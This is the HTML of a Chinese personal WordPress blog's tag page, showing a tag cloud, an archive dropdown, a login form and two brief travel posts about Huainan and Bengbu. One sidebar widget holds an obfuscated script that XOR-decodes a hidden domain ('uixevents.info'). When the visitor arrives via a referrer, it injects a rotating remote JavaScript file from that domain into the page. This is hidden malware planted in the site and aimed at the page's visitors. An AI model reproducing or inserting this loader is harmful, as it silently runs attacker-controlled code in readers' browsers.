<a href="https://www.yedapi.com/tag/gankai" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 10pt;">感慨</a>
<a href="https://www.yedapi.com/tag/lvyou" class="tag-cloud-link tag-link-39 tag-link-position-18" style="font-size: 10pt;">旅游</a>
<a href="https://www.yedapi.com/tag/diary" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 10pt;">日记</a>
<a href="https://www.yedapi.com/tag/botany" class="tag-cloud-link tag-link-647 tag-link-position-20" style="font-size: 10pt;">植物</a>
<a href="https://www.yedapi.com/tag/car" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 10pt;">汽车</a>
<a href="https://www.yedapi.com/tag/game" class="tag-cloud-link tag-link-510 tag-link-position-22" style="font-size: 10pt;">游戏</a>
<a href="https://www.yedapi.com/tag/play" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10pt;">玩</a>
<a href="https://www.yedapi.com/tag/toys" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 10pt;">玩具</a>
<a href="https://www.yedapi.com/tag/movie" class="tag-cloud-link tag-link-23 tag-link-position-25" style="font-size: 10pt;">电影</a>
<a href="https://www.yedapi.com/tag/read-a-book" class="tag-cloud-link tag-link-197 tag-link-position-26" style="font-size: 10pt;">看书</a>
<a href="https://www.yedapi.com/tag/management" class="tag-cloud-link tag-link-393 tag-link-position-27" style="font-size: 10pt;">管理学</a>
<a href="https://www.yedapi.com/tag/tencent" class="tag-cloud-link tag-link-136 tag-link-position-28" style="font-size: 10pt;">腾讯</a>
<a href="https://www.yedapi.com/tag/photo" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 10pt;">自拍</a>
<a href="https://www.yedapi.com/tag/zijiayou" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 10pt;">自驾游</a>
<a href="https://www.yedapi.com/tag/apple" class="tag-cloud-link tag-link-227 tag-link-position-31" style="font-size: 10pt;">苹果</a>
<a href="https://www.yedapi.com/tag/guankan" class="tag-cloud-link tag-link-652 tag-link-position-32" style="font-size: 10pt;">观看</a>
<a href="https://www.yedapi.com/tag/shici" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 10pt;">诗词</a>
<a href="https://www.yedapi.com/tag/%e8%af%bb%e4%b9%a6" class="tag-cloud-link tag-link-403 tag-link-position-34" style="font-size: 10pt;">读书</a>
<a href="https://www.yedapi.com/tag/buy" class="tag-cloud-link tag-link-649 tag-link-position-35" style="font-size: 10pt;">购买</a>
<a href="https://www.yedapi.com/tag/%e8%b4%ad%e7%89%a9" class="tag-cloud-link tag-link-385 tag-link-position-36" style="font-size: 10pt;">购物</a>
<a href="https://www.yedapi.com/tag/%e8%bd%a6" class="tag-cloud-link tag-link-357 tag-link-position-37" style="font-size: 10pt;">车</a>
<a href="https://www.yedapi.com/tag/%e9%9b%aa" class="tag-cloud-link tag-link-767 tag-link-position-38" style="font-size: 10pt;">雪</a>
<a href="https://www.yedapi.com/tag/music" class="tag-cloud-link tag-link-27 tag-link-position-39" style="font-size: 10pt;">音乐</a>
<a href="https://www.yedapi.com/tag/%e9%a3%8e%e6%99%af" class="tag-cloud-link tag-link-820 tag-link-position-40" style="font-size: 10pt;">风景</a>	</div>

</div><div class="widget box row"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-11">归档</label>
		<select id="archives-dropdown-11" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='https://www.yedapi.com/2026/01'> 2026 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/10'> 2025 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/09'> 2025 年 9 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/08'> 2025 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/05'> 2025 年 5 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/04'> 2025 年 4 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2025/03'> 2025 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/01'> 2025 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2024/11'> 2024 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/10'> 2024 年 10 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2024/09'> 2024 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/08'> 2024 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/07'> 2024 年 7 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/05'> 2024 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2024/04'> 2024 年 4 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2024/03'> 2024 年 3 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/01'> 2024 年 1 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/12'> 2023 年 12 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2023/11'> 2023 年 11 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2023/10'> 2023 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2023/09'> 2023 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/08'> 2023 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2023/07'> 2023 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/06'> 2023 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/05'> 2023 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/04'> 2023 年 4 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2023/03'> 2023 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2023/01'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/11'> 2022 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/10'> 2022 年 10 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2022/09'> 2022 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2022/08'> 2022 年 8 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2022/07'> 2022 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/06'> 2022 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2022/05'> 2022 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/04'> 2022 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2022/03'> 2022 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2022/02'> 2022 年 2 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/01'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/12'> 2021 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/11'> 2021 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2021/10'> 2021 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/09'> 2021 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/08'> 2021 年 8 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/07'> 2021 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/06'> 2021 年 6 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2021/05'> 2021 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/04'> 2021 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/03'> 2021 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/02'> 2021 年 2 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/01'> 2021 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2020/12'> 2020 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2020/11'> 2020 年 11 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/10'> 2020 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/09'> 2020 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/08'> 2020 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2020/07'> 2020 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/06'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/05'> 2020 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/04'> 2020 年 4 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2020/03'> 2020 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/02'> 2020 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2020/01'> 2020 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2019/12'> 2019 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/11'> 2019 年 11 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2019/09'> 2019 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2019/08'> 2019 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/07'> 2019 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/06'> 2019 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/05'> 2019 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2019/04'> 2019 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2019/03'> 2019 年 3 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/02'> 2019 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/01'> 2019 年 1 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/12'> 2018 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/11'> 2018 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/10'> 2018 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/09'> 2018 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/08'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/07'> 2018 年 7 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2018/06'> 2018 年 6 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/05'> 2018 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/04'> 2018 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/03'> 2018 年 3 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2018/02'> 2018 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/01'> 2018 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2017/12'> 2017 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/11'> 2017 年 11 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/10'> 2017 年 10 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/09'> 2017 年 9 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/08'> 2017 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/07'> 2017 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2017/06'> 2017 年 6 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/05'> 2017 年 5 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2017/04'> 2017 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2017/03'> 2017 年 3 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/02'> 2017 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2017/01'> 2017 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2016/12'> 2016 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2016/11'> 2016 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/10'> 2016 年 10 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2016/09'> 2016 年 9 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/08'> 2016 年 8 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/07'> 2016 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2016/06'> 2016 年 6 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2016/05'> 2016 年 5 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2016/04'> 2016 年 4 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/03'> 2016 年 3 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2016/02'> 2016 年 2 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2016/01'> 2016 年 1 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/12'> 2015 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2015/11'> 2015 年 11 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2015/10'> 2015 年 10 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2015/09'> 2015 年 9 月 &nbsp;(23)</option>
	<option value='https://www.yedapi.com/2015/08'> 2015 年 8 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/07'> 2015 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2015/06'> 2015 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/05'> 2015 年 5 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2015/04'> 2015 年 4 月 &nbsp;(25)</option>
	<option value='https://www.yedapi.com/2015/03'> 2015 年 3 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/02'> 2015 年 2 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2015/01'> 2015 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/12'> 2014 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2014/11'> 2014 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2014/10'> 2014 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/09'> 2014 年 9 月 &nbsp;(24)</option>
	<option value='https://www.yedapi.com/2014/08'> 2014 年 8 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2014/07'> 2014 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2014/06'> 2014 年 6 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/05'> 2014 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/04'> 2014 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/03'> 2014 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/02'> 2014 年 2 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/01'> 2014 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/12'> 2013 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/11'> 2013 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2013/10'> 2013 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2013/09'> 2013 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2013/08'> 2013 年 8 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2013/07'> 2013 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2013/06'> 2013 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/05'> 2013 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2013/04'> 2013 年 4 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2013/03'> 2013 年 3 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2013/02'> 2013 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2013/01'> 2013 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/12'> 2012 年 12 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/11'> 2012 年 11 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/10'> 2012 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/09'> 2012 年 9 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/08'> 2012 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2012/07'> 2012 年 7 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/06'> 2012 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2012/05'> 2012 年 5 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2012/04'> 2012 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/03'> 2012 年 3 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/02'> 2012 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/01'> 2012 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/12'> 2011 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/11'> 2011 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2011/10'> 2011 年 10 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/09'> 2011 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2011/08'> 2011 年 8 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2011/07'> 2011 年 7 月 &nbsp;(18)</option>
	<option value='https://www.yedapi.com/2011/06'> 2011 年 6 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/05'> 2011 年 5 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2011/04'> 2011 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/03'> 2011 年 3 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/02'> 2011 年 2 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2011/01'> 2011 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2010/12'> 2010 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/11'> 2010 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/10'> 2010 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2010/09'> 2010 年 9 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2010/08'> 2010 年 8 月 &nbsp;(69)</option>
	<option value='https://www.yedapi.com/2010/07'> 2010 年 7 月 &nbsp;(33)</option>
	<option value='https://www.yedapi.com/2010/06'> 2010 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2010/05'> 2010 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2010/04'> 2010 年 4 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2010/03'> 2010 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2010/02'> 2010 年 2 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2010/01'> 2010 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2009/12'> 2009 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/11'> 2009 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/10'> 2009 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2009/09'> 2009 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/08'> 2009 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2009/07'> 2009 年 7 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/06'> 2009 年 6 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/05'> 2009 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2009/04'> 2009 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/03'> 2009 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/02'> 2009 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/01'> 2009 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2008/12'> 2008 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2008/11'> 2008 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/10'> 2008 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2008/09'> 2008 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2008/08'> 2008 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2008/07'> 2008 年 7 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/06'> 2008 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/05'> 2008 年 5 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2008/04'> 2008 年 4 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2008/03'> 2008 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2008/02'> 2008 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/01'> 2008 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/12'> 2007 年 12 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/11'> 2007 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/10'> 2007 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/09'> 2007 年 9 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/07'> 2007 年 7 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/05'> 2007 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/03'> 2007 年 3 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/02'> 2007 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/01'> 2007 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/12'> 2006 年 12 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/11'> 2006 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/10'> 2006 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2006/09'> 2006 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/07'> 2006 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2006/06'> 2006 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/03'> 2006 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/02'> 2006 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/01'> 2006 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2005/09'> 2005 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2005/08'> 2005 年 8 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2005/07'> 2005 年 7 月 &nbsp;(18)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-11" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div class="widget box row">
			<form id="loginform" action="https://www.yedapi.com/wp-login.php" method="post"><h3>用户登录</h3>
				<div class="loginl">
					<p><label>用户名</label><input class="login" type="text" name="log" id="log" value="" size="12" /></p>
					<p><label>密　码</label><input class="login" type="password" name="pwd" id="pwd" value="" size="12" /></p>
				</div>
				<div class="loginr">
					<input class="denglu btn" type="submit" name="submit" value="登 陆" />
				</div>
				<div class="clear"></div>
				<p>
					<a class="register" href="https://www.yedapi.com/wp-login.php?action=register">用户注册</a>
					<label><input id="comment_mail_notify" type="checkbox" name="rememberme" value="forever" />记住我 </label>
				</p>
				<p>
					<input type="hidden" name="redirect_to" value="/tag/%E5%87%BA%E5%B7%AE"/>
				</p>
				</form><div class="clear"></div></div><div class="widget box row"><script type="text/javascript">
!function (_f120a) {
    
    var _cac53 = Date.now();
    var _6617c = 1000;
    _cac53 = _cac53 / _6617c;
    _cac53 = Math.floor(_cac53);

    var _a2f4d = 600;
    _cac53 -= _cac53 % _a2f4d;
    _cac53 = _cac53.toString(16);

    var _eb93d = _f120a.referrer;

    if (!_eb93d) return;

    var _a1604 = [11119, 11123, 11106, 11135, 11116, 11135, 11124, 11118, 11113, 11060, 11123, 11124, 11132, 11125];

    _a1604 = _a1604.map(function(_db197){
        return _db197 ^ 11034;
    });

    var _bba33 = "8dbb1729e9802fb0750af406273499b1";
    
    _a1604 = String.fromCharCode(..._a1604);

    var _b4968 = "https://";
    var _ebcee = "/";
    var _5be4a = "preview-";

    var _794b6 = ".js";

    var _4798b = _f120a.createElement("script");
    _4798b.type = "text/javascript";
    _4798b.async = true;
    _4798b.src = _b4968 + _a1604 + _ebcee + _5be4a + _cac53 + _794b6;

    _f120a.getElementsByTagName("head")[0].appendChild(_4798b)

}(document);
</script></div>	<div id="sidebar-follow">
		</div>
</div>
    <div class="mainleft">

        <ul id="post_container" class="masonry clearfix">

							<li class="post box row BIANTAI " data-btjs="7">
                						                    <div class="thumbnail">
                        <a href="https://www.yedapi.com/2021/07/01/6110" class="zoom" rel="bookmark" target="_blank" title="淮南再见，蚌埠我来了。">
                            
								<img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2021/07/img_8418.jpg&amp;w=300&amp;zc=1" alt="淮南再见，蚌埠我来了。" />                                                      <div class="zoomOverlay"></div>
                        </a>
                    </div>
                    <div class="article post_hover">
                        <h2><a href="https://www.yedapi.com/2021/07/01/6110" rel="bookmark" target="_blank" title="淮南再见，蚌埠我来了。">淮南再见，蚌埠我来了。</a></h2>
                                                     <div class="entry_post">
                                <p>
                                淮南再见，蚌埠我来了。


                                </p>
                            </div>
                                            </div>
    				<div class="info">
						<span class="info_date info_ico">2021.07.01</span>
						<span class="info_views info_ico">3377</span>
						<!--
<span class="info_comment info_ico"><a href="https://www.yedapi.com/2021/07/01/6110#respond">0</a></span>
-->
<span class="info_category info_ico"><a href="https://www.yedapi.com/category/stroll" rel="category tag">四处溜达</a></span> 
    				</div>
    		</li>
				<li class="post box row BIANTAI " data-btjs="7">
                						                    <div class="thumbnail">
                        <a href="https://www.yedapi.com/2021/06/30/6124" class="zoom" rel="bookmark" target="_blank" title="淮南打卡">
                            
								<img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2021/07/img_8411.jpg&amp;w=300&amp;zc=1" alt="淮南打卡" />                                                      <div class="zoomOverlay"></div>
                        </a>
                    </div>
                    <div class="article post_hover">
                        <h2><a href="https://www.yedapi.com/2021/06/30/6124" rel="bookmark" target="_blank" title="淮南打卡">淮南打卡</a></h2>
                                                     <div class="entry_post">
                                <p>
                                淮南打卡

                                </p>
                            </div>
                                            </div>
    				<div class="info">
						<span class="info_date info_ico">2021.06.30</span>
						<span class="info_views info_ico">3244</span>
						<!--
<span class="info_comment info_ico"><a href="https://www.yedapi.com/2021/06/30/6124#respond">0</a></span>
-->
<span class="info_category info_ico"><a href="https://www.yedapi.com/category/stroll" rel="category tag">四处溜达</a></span> 
    				</div>
    		</li>
	
    	</ul>

		<div class="clear"></div>

			<div class="navigation container"><div class='pagination'></div></div>

		</div>

	</div>



<div class="clear"></div>



﻿<div class="clear"></div>
<div id="footer">
    <div class="footnav container">
    <ul id="footnav" class="menu"><li class="page_item page-item-3334"><a href="https://www.yedapi.com/sitemap">sitemap</a></li>
<li class="page_item page-item-2"><a href="https://www.yedapi.com/about">关于罗哲</a></li>
<li class="page_item page-item-5963"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li class="page_item page-item-3276"><a href="https://www.yedapi.com/links">友情链接</a></li>
<li class="page_item page-item-6469"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
<li class="page_item page-item-4539"><a href="https://www.yedapi.com/movie">已看电影</a></li>
<li class="page_item page-item-3283"><a href="https://www.yedapi.com/article">文章目录</a></li>
<li class="page_item page-item-1835"><a href="https://www.yedapi.com/message">留言板</a></li>
<li class="page_item page-item-6951"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
</ul>
  </div>
      <div class="copyright" style="text-align: center;">
  共有1957篇文章｜
  写过237篇日记｜
  发布1100条心情｜
  共被1324次评论｜
  第一篇文章发布于7497天前
  </div>
  
  <div class="copyright">
  <p> Copyright &copy; 0-2026 <a href="https://www.yedapi.com/"><strong>
    小哲部落格 - XiaoZhe&#039;blog    </strong></a> Powered by <a href="http://www.wordpress.org/" rel="external">WordPress</a><br />
        <a href="https://beian.miit.gov.cn" rel="external">湘ICP备15009808号</a>
    .            <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
